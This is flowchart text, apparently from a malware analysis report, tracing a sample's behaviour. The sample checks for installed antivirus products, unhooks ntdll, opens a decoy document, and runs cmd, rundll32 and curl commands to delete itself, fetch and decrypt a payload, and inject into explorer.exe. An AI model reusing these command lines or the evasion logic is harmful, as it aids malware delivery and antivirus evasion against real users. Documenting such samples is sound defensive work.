 Malware executed
Trendmicro, BitDefender,
Windows defender installed
Yes
Classic unhooking ntdll
No
Create mutex
Open decoy document
Windows Defender or
Bitdefender is installed
Windows Defender
cmd /c timeout /t 10 & Del /f /q \"[current file name]\" & attrib -s -h \"[PDF decoy file]\" &
rundll32 \"[current DLL file path]\" #1
Bitdefender
cmd /c timeout /t 10 & rundll32 \"[current DLL file path]\" #1
Avira or Avast is installed
Yes
curl -A cur1-agent -L %s -s -d da
No
curl -A cur1-agent -L %s -s -d dl
Fetch the payload,
decrypt
Avira or Avast is installed
Yes
rundll32.exe %TEMPLATES%\marcoor.dll #1 [payload URL]
No
Inject to the explorer.exe